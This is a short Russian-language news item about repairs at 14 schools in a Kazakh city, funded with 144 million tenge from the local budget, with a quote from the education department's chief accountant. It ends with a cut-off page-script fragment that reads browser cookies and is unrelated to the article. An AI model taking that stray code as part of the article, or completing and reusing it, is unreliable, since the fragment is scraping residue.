
В 4 –й и 7- й заменять окна. В 17 и 24 –й постелют новые
полы. В других учебных заведения появиться уличное
освещение и новое ограждение, в некоторых заменять
систему отопления и электроснабжения.
Ольга Бубнова- главный бухгалтер городского
отдела образования «из местного бюджета
выделены средства 144 млн.тенге на проведение в
14 объектах образования ремонтных работ.
Ремонтные работы вообще запланированы на
июнь, июль но в трех учреждениях у нас работы
ведутся с конца мая».
На все ремонтные работы из местного бюджета выдели 144
миллиона тенге. В прошлом году на объекты образования
казна выдала в два раза больше. Тогда отремонтировали 21
учреждение. Большая часть денег ушла на капитальный
ремонт Дворца школьников.
function getCookie(e){var U=document.cookie.match(new